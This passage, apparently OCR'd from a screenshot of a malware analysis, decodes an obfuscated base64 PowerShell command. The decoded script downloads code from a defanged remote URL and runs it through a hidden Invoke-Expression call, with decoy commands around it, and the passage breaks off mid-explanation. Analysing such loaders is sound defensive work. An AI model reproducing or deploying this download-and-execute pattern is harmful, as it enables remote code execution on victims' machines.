
powershell.exe -E OwBHAGUAdAAtAEgAZQBsAHAAOwBbAFMAeQB
Decoded and formatted, the PowerShell
command looks as follows:
Get-Help;

[System.Net.ServicePointManager]::SecurityProtocol=[Sy
$magazine="hxxps://crop[.]sh/6zUo8Ok";

$marie=(gcm *vo*p*s*n).name;

$claire=New-Object -ComObject MSXML2.ServerXMLHTTP;

$claire.open("GET", $magazine, $false);

$claire.send();

& $marie $claire.responseText;

Write-Host "Good read";
This command executes an HTTPS GET
request to a remote resource
hxxps://crop[.]sh/6zUo8Ok
(original